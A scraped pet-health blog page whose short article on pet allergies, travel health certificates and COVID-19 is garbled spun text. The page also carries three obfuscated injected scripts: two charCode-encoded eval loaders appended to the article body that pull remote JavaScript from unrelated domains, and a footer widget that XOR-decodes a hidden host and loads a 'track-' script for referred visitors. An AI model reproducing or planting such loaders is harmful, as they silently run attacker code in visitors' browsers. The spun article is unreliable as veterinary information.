				<span class="posted-on">Posted on <a href="https://www.horsepropertyclassifieds.com/eight-best-pets-for-kids-what-type-of-pet-is-best-for-you-8.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-11T07:16:57+07:00">11/11/2022</time><time class="updated" datetime="2021-01-12T15:35:41+07:00">12/01/2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.horsepropertyclassifieds.com/author/dianaurbina">Author</a></span></span>			</div><!-- .entry-meta -->
				
	
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.aphasia.org/wp-content/uploads/2019/10/pets_small.jpg" width="255px" alt="pets and animal"></p>
<p>Dogs and cats have moved from sleeping outdoors to sleeping next to us in bed. The American Veterinary Dental Society states that eighty% of Dogs and 70% of cats show indicators of oral illness by age three. Pets and animals can get contaminated with the virus, but “there’s no evidence that the virus is transmitted from a pet to a human”, Fauci stated.</p>
<h3>Hours &#038; Location</h3>
<p>Some folks discover it onerous to consider that they could possibly be allergic to their pets. The doctor may tell you to remain out of the home the place the pet lives to see if your symptoms go away. It doesn&#8217;t assist to remove the dog or cat, as a result of the allergen will stay. Pet allergens still within the house may cause symptoms months after the animal is gone.</p>
<h2>Mark your calendar: National Dog Mom&#8217;s Day is May 9</h2>
<p>Take time to think about the assets your pet(s) would possibly want and contemplate choices for sheltering them in-country in addition to planning for departure on quick notice. Government international affairs personnel useful information in the case of evacuation from an embassy or consulate.Email the OBC. Typically, airlines require pet well being certificates that are no older than 10 days, even when the receiving nation accepts an older one. Some nations, nevertheless, require a well being certificate to be even lower than 10 days. Government employees or members of the family might contact the Overseas Briefing Center for info on airline restrictions.</p>
<p>And maybe most importantly, we should all work together; human and animal service companies, pet owners, veterinarians, landlords, and coverage makers; to ensure that pets and their people proceed to reside collectively; protected, secure, joyful, and a significant part of the group. Pet sterilization and preventative veterinary care ought to be accessible to all pet owners locally and monetary, transportation, immigration standing and language barriers should never undermine entry to those companies.</p>
<p>If your pet has been uncovered to a person with COVID-19 and develops a respiratory illness, please discuss this with a veterinarian. They will likely advocate testing for extra frequent causes of those signs in pets before considering the unlikely risk of COVID-19.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health" rel="category tag">Pets Health</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/eight" rel="tag">eight</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3848 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/pets-for-life-14.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Pets for Life</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/coronavirus-and-pets-scams-exploit-animal-lovers-in-crisis-8.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Coronavirus and pets: Scams exploit animal lovers in crisis</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-95" class="post-95 post type-post status-publish format-standard hentry category-pets-health tag-about tag-animals tag-information tag-pictures tag-recommendation tag-skilled tag-video">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/information-pictures-video-and-skilled-recommendation-about-the-animals-you-love.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health" rel="category tag">Pets Health</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/information-pictures-video-and-skilled-recommendation-about-the-animals-you-love.html" rel="bookmark">Information, Pictures, Video And Skilled Recommendation About The Animals You Love</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>29/11/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>From the most recent pet health information, treatments and therapies, inspiring affected person tales, to&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-1981" class="post-1981 post type-post status-publish format-standard hentry category-pets-health tag-health tag-provides">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/pet-health-pet-provides.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health" rel="category tag">Pets Health</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/pet-health-pet-provides.html" rel="bookmark">Pet Health &#038; Pet Provides</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>31/08/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>From the newest pet health news, treatments and therapies, inspiring patient tales, to expert advice,&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4250" class="post-4250 post type-post status-publish format-standard hentry category-pets-health tag-animals">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/pets-and-animals-18.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health" rel="category tag">Pets Health</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/pets-and-animals-18.html" rel="bookmark">Pets And Animals</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>01/12/2023</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										5 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>As a result, dog owners are typically more socially related and less isolated. Mindfulness is&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.246 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 16:53:08 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0
body_size: -99
content:
jQuery(function(e){if(e("body").hasClass("floating-header")){let a=document.querySelector(".adore-header");var o=0;window.onscroll=function(){window.pageYOffset>200?(a.classList.add("fix-header"),setTimeout(function(){var a=e(window).scrollTop();a>o+30?e("body").removeClass("scroll-up"):a<o-30&&e("body").addClass("scroll-up"),o=a},1e3)):a.classList.remove("fix-header")},e(window).on("load resize",function(){e(document).ready(function(){var a=e(".bottom-header-part").height();e(".bottom-header-outer-wrapper").css("min-height",a+"px")})})}e(".banner-section-wrapper.style-3").slick({autoplay:!1,autoplaySpeed:3e3,dots:!0,arrows:!0,adaptiveHeight:!0,slidesToShow:1,nextArrow:'<button class="adore-arrow slide-next fas fa-angle-right"></button>',prevArrow:'<button class="adore-arrow slide-prev fas fa-angle-left"></button>',responsive:[{breakpoint:769,settings:{arrows:!1}}]})});